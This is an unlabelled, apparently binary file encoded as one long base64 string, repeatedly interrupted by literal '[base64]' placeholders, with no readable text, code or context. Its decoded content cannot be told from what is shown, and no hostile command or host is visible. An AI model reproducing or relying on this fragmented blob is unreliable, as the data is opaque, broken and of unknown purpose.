/CEh3NIVJEdWfE0yXhgB3Zwh3FAyXLIBkq1D/0gBhPgSZ/c1G47DyswhFElg0EgBEu4kRvpjQB1FteDymvxpfdSPduwN4KwsmYlCxsoiFVUIiRVCBL4VQcKwCixAcdaxSU4VoxAk/GbgmWdWpPLiWy1mll1xHz7VrLogq2wRjHoLKygVbTAWir7getriXM81yOVULmUx9SUun0tI+xyDf7HmVd61ZVqKC8vgikonSkvfUEY3E3eFFgSORERiS8FzRahKgE3rRb8YjvjgDvq8Bbs+C8kpNhhSh/wKLAo1AMrWAWPtYdzQId6yN16INmRXckuTFl32MJzMAcNQ4ZPohdkkIG2isO3Mo+8Ww8aiAQ98BYRcTHeAKyKkY4VcSZBXJHYe6/[base64]/1d4B0Hlywry0MGGoDPbIOln8w7EzgBPeCQViWEQTiE9aKEZPkrM/ajditQMoixi1mvBL1hgoABavXflojaPCYhsIkIEeUZtmFEqFCCrr1fsIWgjTu4HXhge3I/YSTLHjoJJpu5NkEBJ1gCAm4/KiAUthkDu7WnTY6IFIhgIj3SzwyDVWTLN8BgJkWcT7g6SoOpTRuWyfDgKt2M8lpNzRmpx6CFJ20NMdK0GIwNKSAD/qTB0oEvjCGm2wCkNLUv4yAE6Ohh2PMW1e0d5/7UwyDgSHUJSgugAT3Iho+NB3uAYnTuXZb0QpdUWS4ch7KiNmTQAxNoKy/+4m7jACvw0zwIkUZqr9j7q+vtDXazMZDBH4sJptR7FmopXx/[base64]/[base64]/YcrRQ3WdIxhJuawPi89dM5Pcy+yMxEyoA3cEEJVuy/7spggnA253g5t3mYimAJJ4gD3OAAZ2Nhx0E5tiAdEPf5n3aWc3TVUwjZswhsHmuyGArkPUdjinvTJA+hI6sRTQyiEP/CWQ/QrV72YYBIRQDRo+5nj3JgESaDwHlRtFl2IMkCh136DGQjXJbDf9H3tmUiBv9mbqoWDKLhtn9DF8h1lzUzLIQibyiKS4SbuTVYCG7CBTVHRE13RobDGMRjk6o4oPptEG0DMxpyBn5BfmaHfH/ARQvmTsOg/itgKnhjvj/ACJJLG5+qC9fMIFABqsmiCoiO6Vcy4inqDK5Lvz4gFyzkFqmaMmxLhrN5HWgnmXZYFzTmHYJapx4g60RFh0ZGDEnFOi3EvOq6Csaa3hWW746QWT7tB5qgOI/xw5/4MgiEYMFwTYyGohSu0wisU2RfXFRlXSRofPJUUPO48Nsa+D1fAgp3cPG2jTwnRZzw9hDoZg+o4xCQ/dqWq4fgZbSBMaClfnR5EmQESc4UgkiigMy/4RYy4LOSrUYhOAZPwgiwgy5xJ85Yorb00Cm79iCJgPzSAxPcu7yioRTsfc8cqgg4ggamAgQ5A6ohwv6MgS0nUxR1QIIvHUYkw7wZ9A4Lj7imQ9LAohCIgFGH9iNHspgGMgqAzAlGnPy/YSuULPjQodSzwSrngi4/og0Zgdc/[base64]/WkaNwIZ2GDhuigSNx4kQ2Dc9QpOimkaOOhUyB/ETrFEhU8/6h9AZpJUtInlZ6ilkPJc2aNf7nVUMV0xPInj5/[base64]/2xQQUVYzxYCBURkpDiDjuQsF16XqBAAgr8iadGEVdosYUabLjRhRd9FIJfQUb0V2R6SETxw4fcoedFE1uIcVAUcjhUx0NX0jGheFo49MZ4e3TU0ycgxRKLKTx5Q1M9pkQF007n2BTnP+gktRNQd/bUy0z/cGOUKbHIohRTO7UJlVOeMAKGDoDcwahVW2UVHFdSfEXGWMRRd9YdVbDlg1txyVVXXUHEQAMWeljBgaqmmjNYZoUZlphih9EDGTvuuLOOrri6w05kmGlWq2TZYEMNMqOJIsNpqR2wWmsywGaCDFbMhgUVhfzxByBkVMXVb5Pcsf5bWMUdhxwVykVa1W/RjUsddWOMkR0S6aFAxRThGVmklhQhQWN5KUQhRhECFxTFEFMc/KC/[base64]/N3UcDxRhcJLrExd1rgZ9v2FGpAwvzcZ+Tdg1OsGDT++TaBB1MAGQ+GQAUYyAx/S+hAimzgJTg4CQkoOJDQDHKw8FHEf/[base64]/HARRVrmH6IOREtOUED0vTg//QHn/[base64]/[base64]/ahSUs2U97YkUfIFAxgaVd9OaqUKc73KHb7C3+kIDqZSoMsgQDWXulCvVNPqywmsIApDDvXBtTIqHj9DjXOfe6lNhWpUO9Phy0jmkKBBxi5EEblHPtI1kxOCEPoyrTyMaAxekbEWYUoFct14lDLOyu/[base64]/vC6/bjHzvjq8h0JqmsG4YqhGAB1jSLNa6RVr+hNS1D3ObFks+KIC6F8OPtOCzBY3zD7yBxQThf4hOnTpJhcHTx2OsFG8cfyENuIS73R+UjmoL2e7YEKZMHBS/[base64]/D9wRgAwoxBR3/d2HEEAVqR0YxFx6ZUQfCs1SRI3CAQB45Vj/WVB6IV3fZxD5IYjMEAVxRgHUWclYg0mW5xTBPMgKFNxDbBwAv8lvvlXP1lgRbMGf3V38vBwBiknCtSAf4JeCIc4MD6/VYRwB+TKFNGuIEYOIJ0cUcZxM9DLOAPOGBxLYEEiscIOdcFQlch7EEgdCDXYSB57AEfrJ1BfUJMNAIJwoQ2ZI08lM0KsqCt7V16kQRI8NqdiNQN6iCxGR6z+eBaYVFVCCF/qQXx8FhdCNhb3FRbxcAeysZsTE4tBJK4YQbn5AoebeG5OQPqqV6GgY7o8Mo6BBWxiBge2N7treGz3M5HcoAJWIEevBggfMtLuVXFHY+IjMVzEA9X5NVaSRwhtFX0wFLIXd/NUAE45aKRIMl8AGUlTsQYBBwdAsKZ9cwbeAcxecEMuBIMpAg4vV/9RZ0RQIgqriJ3oP5BIbSSK8EHD5CHEYATD8CAfMjcyxXBeEwdGrwTd7CBIwyjQyygQaQld+CAMnIHM15gI6xEIwRCIxyCF2xleZxdpzVCIQzaG/[base64]/uDnFLgcotEFHQ7CAXEPGzhBFv5QAQrcDxpQgSvxAM7ZXAM92qMhgQ0gARpQKIWewYVi6BkMwhVcgYVwKBUEQh/[base64]/4esQ4yiMKKwUZrwEbuyIBP3erk4IEY1CGQNVxKJtlK8piRCQdM7oYgGJl7Gl9Z3KRilYcXGEcU1Gd/[base64]/pIegDBGVyBKIYcFWjBDABBK4UcD+xA0e2A9Lor/5DA9M6rGGQLXMbPCGXMitRBICQN+rwBzLFWvO4AwbrZwKaIwhYCwujHd7DIxBTdFSyBl3gBV7qSM7nBWP4KqbySCBIAXQQZxBUYwQxYyEGUQcc5wRJ4R6hB1wGKQUOUwRmw5YVWVoSsyINcARIML4sOgTH+QBQUQRZsyBmUQRaIaGHeU1/ybAx/adPyAUeUAdBSBB90xA7zcEd4idKWGp7ExNSWoEN1rU2Qja9hVK35BCoow9wxVAwq0ToCKty8l7ApymjiTV2pVCclXlYAYqVkyxivLhHIplxIQlcuDhkEZFlQCxb0hW+yA0IaFRZqIeEWLhdaWHJ2Ax/10efEQzXIgzmQKr1FgqyyoQU8IQfA4e2YgEjqQa9ukSpRHCKObnIMXIyhbheVseC8rsnU2RuwAVFSARLUKJvZQP4qF0jKGMGGaIEWUFosU5oYTAEV4EfT9MEtewELt6iKekEXuAEbbIF/wkvsEuUUGAfEHiUVZEEZKPCFXIhghtxvIbNgtVJ2jOKKVC8J8IC9rgg4TUEgjDH3jnMgiAHGiC/48ofLImj4Ym/7wrPSKexlicEMEUzRkYAkisEgXKgrSoKOpMAMpEDJ1KgSiGWQ+py8BkkU4C8vdYEaIAEt7498hBBDG0FywUcdSPAFzmsJsQj/JLSU/[base64]/AF4zlC+CcLdpWQl8rvNAr+WhB0PDBw0BQZdmrQWAzLVFbMbvSdYQcHRolXfxubcfMiE7z8koCFRxl9LafbXWzg0hv9YbzGDvCH3REtkhwz40QfBDev5ooKcYzNxvMtbDcGKSxPX+lz9VzIRwzV/[base64]/gYiIdg989hSINmmTNlkWHfvVcmrbhsPYhhYsQR/AT34EyI+QCG0fBww87+IQ5eUdUP7ICRYgAEF/Htz4AcEUbIGPuAEKUDM2965xuFJ2xPc2C5CDaLMAibN09/AfjC/5PsiCT0F2X/e71m93Q3o9DwL57bMkCMwMwccU/AEtj0GQJKgkZPuzS298w7e6yrcMFcIQtDr5zNAMdQS94kd++rfYBTjZnXOS/IC9QshBTO/FJM1yycFzwfCXEi0L3rRNZzi5p/[base64]/3PSXEcpGvHEQB4YWdva9Id8uzvNKyxhaCtBtEkBR7FADB7fPvIKQ7y7n3o5Olo5vowJC7RBvHtfi+uhe8fq/WgR9NQsT7BdaBe9OBg9h9COn7CCmEv/PsDi8xrfUwwh88h9d4DTYFwz/FnzKFLHiD18rJ/N+EEP3EEv55ZvojdZsIW8u3fBUBxB2BhCZNGkgIYRWBAsk0dEjmzx8iEyeSAXQRI8ZBF8kE8RgEixAaQqyoykYPJb14KVHGiwePHbt15cRho3bT2U2cOXVi82nz5s9w4cSVY+cSXjV65mhSc7arEh4rMjhYsGDiBAcTVk/I8GplzJ8xRAAVnESIzMSPQNi2BeKRIpFBZiXFtRtkEKW6HmPEgPECcI8vgwf/GTSG8BcgdaZQEQOER5QpQKJE+SIGc6E/msVs1vynTujQf8SE7ky6Dg8egAHDgOEWtl8gVKi0DQJoUO7DbKeMAeIaxphBv6kA+t0WBpUxY6Y03/F8x5Q6kHfwiP7+x5GjR9uzc/8TSHQg8HLAlAcjWrScKTxItHffPvKUQjBURynUW5KkQqoLlZ7yZYpB+hOjOcqiUO25yioDTkHJphDDkUIkfKy5CsUoJD/[base64]/b9zbUvdvhCDoefm+IPyEiojmLtttv4key+Cy+08nYAQw4YR5xih/feiw/DMSSTBD/9oiDhQgLJbW4MSSqm7AsEI6usZxgGUxCIByHEUJLHwrVwDKQzfKSQDj+corLwUDQRkkAauToQHaKgQzSqFTR5RBLjbORGR3js8UdP2nwbbv43nWwyTkh6jEUWVNZ2OxZlvEFHyy//qUcedLxRRpYjUZEl77jZXLtuOcG4k/I896yCkDswP+ssPgG5g6O04EqL2UYbrTYIKmiwQg8ZsCAG09hbegkmd2YKB9RRde/Jp6B8QjWcbMpxxyWVqkEHnpm6kXWWSGqlqiqsTNiKg159FWPbhqQQxCxBpFDLo2Q/Wjau76OdFpCPfIihB9Ze6GHcxLIlrK3Q3gVX7Ms625B/[base64]/iMW47mhvd4CRHxplpb0IqE95kQYsplWlNRlpc4xzXJshFTg6Uq5zlMKc5hBBLUHkCnej6EgS7LMp0GamWD1TXOhPoIRubgkemkMIO29HkU7vTJTV657vfBa8oxEuJNrhBD9tlwym7EEUlIjEVrUhPVydYnRUwkz0pbG8SgSLE95AlPtqUL1qCoMQkBmFKIqzPNe7L1h/mkJjETP4GCHOYA4ysWKCI8C83/mPMH7ZTiCvWAV1UkJCABkGFL/[base64]/[base64]/SL+96nmCMa1J2Dge9Uh7NUK7LFvfdUr24+w0/1GtS99uuWu3pWX9/kbAwI62A5A4yb5SDniNlOmEctWBvX8CDYi3nXPGnjMOx0hzvwdiEkylYyAWo4htDpsIclI6EXY2gQBDqQaor4w0tICIliOHiMd1AZ6DhMYg0PKo49kx9/[base64]/8nDBBSiQhdKAzcYpHyKkVCpfGKdZxCWcnOySHso242ggjnyimZCSoVs6NCpDn9sbm7ujmaG6tpgzLGFCucM4T6Kpuei6Rhq6RHOmRgk7KjO5xCCvp3MxOqgDOSJCbiCAhBGISBGEhSPDqEIUi/[base64]/Z6D4KzDFyXOQSguvSwOgH6M/oqxn+IN/8rIyLiq5ACwZMqGMaSDRQrQjRjBRvaqSPpIj7rRG9lkjxwQ54BkkArJEw7QAtfRAj1Qyy5JTjLJTpauTu6gIezxBPfEk86iBa8OIrJuWSzrss4J0KjAmUwAD9iBU3DH7FTClkwrdyTNCN0OCS1NHIoC05jQJbLhHJbC03JrFqZQ1KxACKpC8LDQAv6ESw/CwrjA8Jq4ZwyrpblSBy6uCQ0loXvc0Pbi8H3Y4vxKLxD1sBAjIj8EUZ7kaTBEZFtMDxDZqX7qYCjbaRPhCYEsqKASyi9ggIMmaoHGAjkUSvcAIWeED/gGoWCigC1CqD4sg/1UYwpKZPk+TvpWLvo+5uMqrA5qscMio2Z+6D6s4z0qI/zGADMcajIsAzDZLxh/keAkzkI6A/6MsUIaYzLTq5/45/[base64]/[base64]/5AL3SG8wZDQQWxWfSiuJCvvuBr2SR0QnmgQoHgDnlSET30MIADovrlMITD3BIqodpiEKaA3IJPREPohF6A4E7ILZUP5OiyhuztLr9DgHhIR9sDBnjUPngIQYB0ZlSDXLgLMTmsPRouSRM2QTYOMp20qpoqaR5EQkBhQ64UGm1ES7XGq04uCkZkyUTTY8U0G+uqA/[base64]/EUkpBuRotI2s8Wo+Bl/zNQr41acUBDAF08Mi4z4GzmD5zWca0xcZM/28FDPwj/5/gkhmQhP+0iv//[base64]/oBC54At2M3cAKM9ONQS0TVffCM5RtctJgqLLZGL7SUTr2g2bIZcOIxdYde9pk9e3UhsgqpqsEo8RLM0QiNH941eLv6k346xqMKvjoU3CuiDPWoxMhSTkAt5SYeRqcwlO/pnQiaT+6ImOwLBEbgmkgGQjnEMMyqDZMaUfOPXHUEBNlNW59iXZd/XZd20SE5WsGSWNg+rPPakIXQzBoIAN2vZfx0i6wKYUfC0L/LAEGRACJQztDylCOHhg1+lJiJYmSeVl+JOOx3NGbDhtWKCHbCBI8/BHDaVHbLBGUh4F6iwmVJVK7oiV1rVEmy4WLjJ8f6FIrCpV23yV/8Tu+BQneKH8woxPwChnbglxfKDDYu4Yr4AQSE3WlFGhB6Oaq5FZbbtMA6jQkrXYGQYObI4YGQ4nVojOTYCLw5D/apjin/RaP4wIxDmuBVpUTFfhHZVJF/vuBAkQ0AyQwyK4ECA1xZl2i3rOHhTBvwuhqcPVjERhEmnoAgU2XklJEo3BP+uZpKX+kTmeKnMRUXAt97oppO/0ehOFpTlV311zn3b15ShBH5RWX7TN00hgR4pZ3Ie4nsGlZYLRYD9N5e3TnQmiwoswRCC2QSc0NOwoRm6gexowiaWOYJ3p2qt9mprAhmSENO0uYOzQRuymZqxoWz3LiQrwQ5wsLM4gFdQzRAuQRCqACYlwT8Z6lbNySYFAp5xGHVsj56xpQeOUp62g5/lyV2CT0EpAaANalxmw9mkdXCrI56QlOCk+D1egMd+Q1/Sif7cYEAsLwo4EmhcLxqjg6M2aOMWPdo9CG53S4O7TeangBEY3U86Miw0ipemPgyPe6grYeBBZhoGNEADsls1cOo+3EPf8tW+CdlFotRctKgQiqBCigCpJ5mS8S+pR9o/EhkzxCZ8R/lHIvCqTeFkT0GVK0k2R/llW9OUyezLuNEdZfasb/NmAU1RMgKVbPl/KSJo/3MQLEEPgpkDxiF5orAZyuElXuWBBTtqJ7hSLTV4rjYckIGXwmGx3cEdsmEcqgGbRVUh3QEZdgEZnryyUVUrtMIrZOCX9cASPsc3f3ad2Vm6pOua5Mx87kJ9+qJ9AkMwvAu2v6DN6+u90EW27/6wB9CtEDcG9R7B+6IjL5OXBCoA0A1A0Aed0Avd0A8d0RNd0Red0Rvd0R8d0iNd0ied0hMd0Dcg/[base64]/Xwr3MIvfH3b130jx+RTOc1ePcTp9M0cwvICDTfdmlH493/hcwZxdhBezCtMQBTiYa+jGSluxymQPdkJ+5eY/Wl3ISdQZQnXIRtaJUzMQVRnCR6wgdu7nVZSFT17hQYQQbgQIVC8Z7SBwPecCy5gMnNsEt7loiDqM4fRvAfYZ1yogFnz/Sj5nTCEhp8W17vW/A8Bjr1KSAxShuIPH/ETX/EXn/EFvQIuXjzKeht7ZByL5OPNF05NHcO9GuVNHmZXPk4ZwZXNQ9aPiyBnucRp3sRt3h/l2vKI4BIuARS6ggOSoTkfuBwcErCNfmonVSgq2FL3jpecfrGhfv4b3mEe5iG0FPIJZaUIkYEXpvCEteIqbtBVTcAMXiy1uwnMpWCczoLto+sOvh/XjsX25h5+xgX08B4p52dcAnfOz4sP8bCf8kkMeqY5Fr7x95//+9//[base64]/kfSICvEvQKB/+dIDyJ9Hj67/oTKdOg/rf64XKpT9C48XBtKrX8++vfv38OPLn0+/[base64]/sjFXWWcgY2VhZbcGFDV10PYbkW+Hw1dcz1mCJ5TvzyGPOV4rB02M43RC5SyRnWqamHqnQcIIZd8Q5Gml0pnanaHmGckefdwBKqCAj9wlbbBwnGgQVxm2HHcyRIv4HnWqVVncdduE9Nx0PU2z7RyF/oOfq0UgnrfTSTLMHK4AGEahQQwfauiCuyY7U4YMl/[base64]/vrq/RdgQgxRbfb8Ee3KtSfFeo2/r2FvTXbZ8f6b364MEhNnhegmbduYT4LDk2u1KClC4xbeiLC3pdioKpRJBjzGEY63sKtwZYlX4x6XlsstiS5M2gWU5oW5vmSjGugYTDrSMQ+C1QMxpBsS6lxYCxpY5jJWMMMlzMCBLBAKNoS4He5aAzLY8EZ4gqhC7wxFiUkMb04/AQIgJCGILRonep4yDnKqtx29fQoQg9gZqK6ntym4sQ6f+oMYqMC+OtrxjnjMzxSgNqAC1Yp+Zgsb/nj1P/[base64]/YAgAhFIwH5CEAIMpAcDIQAB+m7ABCZcQD8X6OgNTPUALnBhBe+5gEk/urQNAAgh8Itf1QCpIa1xbZG/opD9wKaR+jnykcN6iSQnKcnWwC0GmQSKtRyook7qZFtIwVsnG0jKG1GGBgdLHTYQJyQiNe6rJERL5PjlpFnsIpeWu9cyU+cLdAhGhp+bR/49uES6ccilHONYhzvckQ1VlMt1VjjEILJwAjj1yWRBocLLgoKblenpdybzkzgNZRvSnEadlKhZci7FnDF6qnyeGoRxJKHGP+xTEkDYwRupIIYhsKoAsIUtAQTAAInOJwMUoMAC8pMAF7hgBLadjwJAQFziQgEKLSBuC6DwhOISV2l+2MQmPqCfG8ACFoqQj0m3uwZS/IKlBrjAL37BhfesIBrRSIIBVrDd9ppUE5owxi1M5T6YSo0hf6QpS7S2kZvmz2s8DRtHyNYSjPw0a8AqoAEp2bbfBEeTDXwgUj4pQVH+gSjGAQU0DRGW1GVDMa50zFdlGdaxNolhyJgFL/[base64]/sIbrKmLUogZvLlbN6lVfoKRcEC95a8CFGrDnvOk1ABfQy2teX+PX19DEqQZi36k1RL81tVB/PYJTAOs0qIucyIERDG1G4GSozxqRTIy6wJ/[base64]/[base64]/rJOSZjc3JwbkyL4fmbaiJwRZdLimYuzNT9VxOzHAOBNFqagpRIBWqFDCA/vvf/[base64]/UAp1lwS/IITpUVKagF6koF4XgAu4cP4BuJYED7AMy2B4/UEHSjggBFJg+eWEELErGhF5l4chOiV5KKFfm2dtIWJABwSGoYc7ZGhJZ5iGacgiVMWGjtA6VjAO7CAW7ZY4IkZ7JGYkJqQXKAQZUNJ7atVLwIcOhjgY7SBjNaSIi0hXYJE6z4cY7DAOtkB9VmAIoWAJ2Zcbk5CKTCQa5rQb1/Q7fcKUtTGVb2Man8JZf+CKjfIozTFG25EaovU82TGWqcGLL/ACJJBnpoIAiGZoDQBbwigfEXCA7LEAhLZoPycCfvmXfuloIwCYynhc6YEAx6VRBnB1WYc0qPYB4HgDj+mP7mFd2BUfF1AKmrlq6VgKBrAGv/6wBnUna3Knd0RoAPCVmqSAXreQmvCFUvT1Un2EX/JjkD4VVAnJbB+BP1R4SBFCNgtZNkBVhWkzkQumbb8hhlCRkRo5NysSVd3yB61RFIMgBq5jAnpwMO5AkvRAOIYTbyr5OGPlknXhh2gVJrwkiP/GDelwkwNHMMXEk/UAJInBDqjjDgfDDudgDWZgARZgZGyCB5cwCaEwCJ7oNlUGG6EQRb/ToLnhZcaBcpRgoB3TA2HUlcmRoRpaB8qBlp/CHNnBHWvJKWtJAm2JNAxAl4u2HndJAQKAUOtBjBQgAfAhAZB2o5DGHhjAgSywXMjFAizwgU8ApESqmKkCdkgKdv5MMB+WmV3wcQGt1moGUAq/[base64]/kCMPAFxooqCQCMsJUAzdoAvxiM0xoBMMoeMkqjNepbwQWuLv4QXCxgru6BAD7qjYypHtoIr6oir/HxAdKVrwbwAWcXu2XHamuwHorAmXIHmuVVdwbwALjwC7A5hNFQa72LC4GXj1xwDf2YKhYrm44gNcfmCWcqQAe5EBwxEv4VLGzapsEZEiVLnMVJkdmGnKAXeqInelChO0tlek4FCFlmFCUSFDd7JicgBBpkDnvVnSAktCNWQkR7QgyzC3/Ib+kpiNDgVjP0tHAlTIpIGFU7V0IpDsvkqfCADtxQiRSnBzJQBBrzZHzzGucUcr3RZc3TG4JQRYTQJ1mGTlh0txmKZnuLHNHRt1r0ZuGBuMSKwyaKKgiwUAsVdAXQw3QZubSVaP70ka0UsK3c2rnqwbmV+7kugK0g0ALa2I3rUbogwK5GiiqqCx+suwmuu6/8ygT+CgsAG7DEq6+tZqWembDlZXd417s1EI/yWI/RcI/[base64]/[base64]/7XTXYjkRox10aDV9qDCP9j7GSePfVUxnSSMZGETYlLNW7LB/LyIoMvg/pyMTZESiL05Lcfecbepfs0923LXcTSklBGhdGbiF5FVhVkk2NkvwLVlNtYkziDLKcVoEoiMF3y7k8Q52Tk58TV/J5cHOlfJ36Y+eADr5gBf4ZtmHgCJnlG90HlYNS15AVG1UZCmzbZIKARYDrKWfEPJRgZhy6ToOdGjsTonUABFMwR/2Ef1HglqcylwWwW48t45YNHy26gBNQue3xgE/HdE334/[base64]/9/d//nakCjmPowhcGjg7FMBkWYAKBcGShUNeEcDxyTQR/csIUXmUlXEV1TX4TyuEwwIrMIwmAgLePEnN4SxzYEx7d8ynYQzR1AD5u9OKqkgCRnR6P7c4DMB/[base64]/J2TnaPqBMPqBzcP58AOEhzM5wANeCADRIYFWEB+euKJdwD2m+hYdW0cKJO2k0ChRyVmaDQGxpGhnGUjGpoacVTt5RNHdRAFO7ADfA/j/SEAsJWMj20AMn6t75Hju5UAC4j48KHPFai58wHvWv5HdRdl+XlU5QAP2wJf5aumHjWQC5JpjsEr0bp9a6eJaysweHy3+muOKiRQByUNyDBV8r9yvcnt0gpp+yR78l+T8irrLHPK3S//3UtkVHwDv0rUTTf7AxdjDaFjDuMAFu9GDT8P9K5sL3Cxe0XvOHDxDNCAy+TA9Lns31CfqQHOJUCJV+OQ9Xqg4P8pBmNPoON0oGMvq1wWt1ykMaMBCLsxCAARJAiQGAVjAPny5Y+kP1/[base64]/VfRS0LlAgFSJBiAACX6UKGfLdBcbgTuQPePCDTJywdW4evXHj6MFb140aMv79/ft3JsAAqSGQGmwORJAaV1yZZZdh+AvwwGeK4YacdMjBMB0NN9SwnXbeATFEEOchsUQS2RknG3HKqe8caP70sIKDA4QA5A5CJsGREimk45EISXAUpAobCblDCiOP3JEISigB5DyDYvgCIUkkcQiiORJ6iIqHvtBII4n+mCOij/4YQ6SRduDhhczCQkCAmlSiKaaUEsipgAhWIuqnDK6asygK7mxpgRGYksCAp1zg0wAMRhBhJRBYYAEBA0KoyisDEoAUgzXXvACutAxYqy0D3orrJk/[base64]/VIV3qrLsOex/[base64]/[base64]/wkwyAEUSQRDpOXBenBC15wQiBQgkpV+sJEruTCGnrpEWD6wyCqRiYeoilNP5xjS2ACkwGEhQFQlCJYEiABCkSFiyOIIksikMUuMuoqXUFjDkJgN/6VYCAEfatUSFUylk34BS6PO4vk6ogrzK3BqU+FKlQXyRLROSaRpJgqWBwZDVKgBDKSmcw1mEHIkFagk57MHSiJ00pPPI8RrESNcHjj1re+1XlsPeVvTAPLWK7SNeOyJS5zOULrxEB71RFI+eQlHe1k7zpB6B4gfiADbsyjHvXYxjlMVo5uUPM//fvPNe+HoPwxqEHfRAYxaiHOcXJjnOQcoMcKGDJ1vsNE6CjHO7MRz1pIkIL3nJk+96lBoR3pDksSxLwM+qSCKHShPfgCQxxCtSnRcIZNs6HUxpTDHU7hC1n76NaEupIFlFcoYUlASjOTXgMoIIm1QwAIFJAosP5cAAM8HW9+Q/[base64]/8rVlaqzcXdhZdrXXXDm8LeCAmzl9HXC4dlP641YQtLPaKKT72kEeY6nLzY8kDnj+YYBznkAeJ7LHjdWRjP0AG8o/pR2T8zcK0Sd7FKpjs5Ce/Nray/RiVqyyPcWC5G+PYhiHwIAQvb+CCk1gSIdRNCRyhWxJJ2tGRBJFuMmjnzXCGs5y1RAVJtJDf/[base64]/0Ch1Pc8Y+HfOQhvQES7ADjGb80pjONalGP+tMlf1bnQazyuaZ6w7OkXmBTP/N0ac+wv9w5IHi+2Mb+3Af4EroldgzsecgDHu4ox7GDjOxkD9l+9yOQ/nYxi1WoghXKsIY1rs6NbQTQtdcf57WxbcBtj+NA1eBGLfBgBSHEaAjsplnN1J32JS0J3Wf+WZF8VnO85z3OTVsIC7ErNTBxifAX/QiN6og/EIPEUzwS0BrJU8AFZMAGlAoS+IEfiIIpoMAo4IEJnIIFw7SNW/4wORC5k5ONV0Kl0FOl00s50vu453mwlmOEWlo1wMql6mk9WfMO8bE1YdK5GTSIGlQPeBGDWoAHeBgHeHAfdig2hCG+JDS+48um/RAFV1CF5lsFW7g66Yu+6MO+LISyc+K6rhORr0uG6EOE8Ss/C6CCgcKgSaA7uiuzNhQE2duRKfmggjKPe7O/E+K7ptHDMNkh/5MIAKSCQpiawyvAL/AoH/[base64]/AwjxXzgR75g4CShCFkB3YoB3P4PYNBBospxmNEmGRURofxBWh4hqOEhqtbyit0yujDxmz8hq2TsnTwwncYh2R4hm1ABCsgP/IDruBSQ5kpH/DYp3mZhHdDEsaKMXrUO/6EoCg9xBL+mwMq+MONoAIgyKipkZpCFEg0gQEELIIiUDSFNMzDRMgKcMjBnMhMlEhMVLBO9MTjAcm92paN5CtR9EjOk7BWcqtSTMVZermSVL3U65Gf0w4bhD1ZpMV6847sqUF76UFAuARzyEl3cIcgPMJhgDYlXEL7kRhiUMppbEpqXMpqxLrrI6ep3Lp/ma0P+cZ32AYAsgWvLL9xG4J9yqexLEuzBBoymARB+Bk6pJfm0ru9y7O4bBqHkJq63Ih95EtAyMsuiYLvGkjwQsApoIIigIHCRMz/[base64]/i8pHIHDThLhP8EIT/dzPKXgB/wzQPNVTRqsAEhiCAgVUhYNMicRAx5RMjNSN2MDMzOQNRp0N0/tI5FkrCPMr4SElv9LQ0gSsE9seGGvJ6OA5mKzJmAQ6oVGPP1CG28RNgvHJGQXKpTM+h1HGZDhOHq3CWkXO6gtSIR1Sqpwtq3yHdv5Ah2/[base64]/[base64]/by90iuJrau6IkXKrNDUADFVazWYK7FNtZ7uGCbxQN/pgBdQnZcSWrGQTdFUcAd2MAd34EmdJEZXfdVjxBjgTAZpnL4kRU6aPU6b5dUnI1Jf1bYLKYZBgOAIHig3RP4/KEVa2YtWJXE/SijaKqWZ7lgxOEMoQJCub/[base64]/0I+aa8bsb7CcisFIO5hmZWaErPdF8O4joyjN+02al0UNw5jMsgQhtFudyJYlMXOcJjMh1/[base64]/[base64]/dHGbo6FZcjPNtO6buAqXyzqbyhN5dSQRelaaDwQyDTFywzqiDzrD08f4DRwiEzAtY5Y3e9ebp9qbvvIJv+D61ljPqEZM50ryeX2IsW3N184B1tkyx7ckZWiwHA/6/381iZQZ/[base64]/xHcN6Yd+4z5/aJII9EHmXbRNaepGZ3iOxJf2+eMddDynbks3+qNPFt4JBI77g00fcsd0XgVVb1UK9Z7eyOQp9azPXk5jQRGr2JiLnnZR6v4XMyhOhl+ZjPXoKPAgtF+ehJ+JYXAaXbYBodWzXvbou2VcvXu0rj4M93vqi3ZCGIR+ytJrl5lr306yZEMTJw/Z/CCZIXeH8iCDQvd074HOjZIvCAISPuwbn/fMa5odX1A5uPd1vUQ0wcByPqtCkHh8K8hBi3EKZPdBG7SEF7QxkNc9lv15bTjo7feILNSe5/ePd1ebru4KLPmTj2I8p0AwB+N5LdSPILSAD1yZ13M0t3lGn8RLDFTqdoTvf1cDBeSzKkhGt2kKXHQCfdfvZ//yFlqkt3Sll//PkANIcAQaBoMdAIOoX+TbaFSrBwhTAgcS9GTwIMKECAkybOjwIf5EhQkhUaxIkZEcMDo2cuzIEYxGHSE96vBh0mSQlEHIkCHSkghMlSpNxqhJs2ZKIioBiYvHDh47c/DgrcvmbNiuWbN2MW3KdBhUZFKnInNmlZqzZNasceu61Rq0rdB8FQP79SxatNvWdm3r1u02bakA3QEEiOUfMlKkVCFDSNKdO4ImhQpFKfBdMolZkvlDZC9fwYLuvIwZBAiQmjV79IDh+cucOV+ohC5tug7q1KpXo56zWk5qOVNmf6n9hXYUHjxeRJkSpTfwKYOAeH5h/MVuIIAwe27umcoYKlOAjKkO3TmM6zBekOjOY/YU1OB39AYvRkyUHerXq49yXkydKf7n/4hx5ChQ/[base64]/Z6N5wxR233RiAPBcEdsxhti4MxDlHxSAJUrFddzjmx98Os5F3Hr4fticGkGLMVh+Lgdy3H2p0RLFhgAI2DCAPUVgonRgqCjziFBBWTKGFN2rIob/[base64]/bpuZsXCEAOxxfYARLK1i2Yb7rnrjjt7um3LLfC6ORg88GIMgt0LngExyBjtjjHIIIBc1i51FDL3bnTQQ8c8DBuqF55+8aUnH3zix9hbHUBqHoh+5x25GnoMy79ht/IVIga8kkhiMf72y1uIJMawv4WBLGTeApgjHgHABa6oRiuLAhCmcyMcnQwUC2SZ/[base64]/WA5zfqAUP61hcb1hjMR/E5YXhYQ8D5dctoFRsEdPSnPxUxr2LnAaAkhjOIQgwzZO0hn31OJDAbcfNb9lOmJEARzkJgsGLL7NGPPKjOI1UkaO4MGkIoMqVfuiwKU7ISI7DEwqdxCYYSaeEMp+ZPg/wsTf455KFHwOZDJMopT2bjkw9soieb8IkKygCKO/[base64]/bzhRW9AfUDK2EuVwfkOZJQsba5xGO+EMg5KAeOTTWscNkWMQG9sxwuhIQ08TfssZwv8TqqGIe+5g1vZW+R/zBNxGMYDdtJFj7PQIUvv79rW8lUQfcAkEM4XwEcnuE2SCt04NAe2cIzURCkBjNnvfMJyRgKNCB/jOgYhoo1tLkw4QelCQ3OclEzxuEiE4UiXwaxDjY4Y4nAsVt4ijUR5ViUkWdVG+O6psrTEqVWnzRGi4dHIK9IhabKk6NOe1UNXpxCeT+FKh3cUzpGHMHSeCREIHhY+b8mGFAtIoSgLCMIWNHrEeeNZLI6uqxJjmssMo4kuuSZCS/SklNcqs5g4gm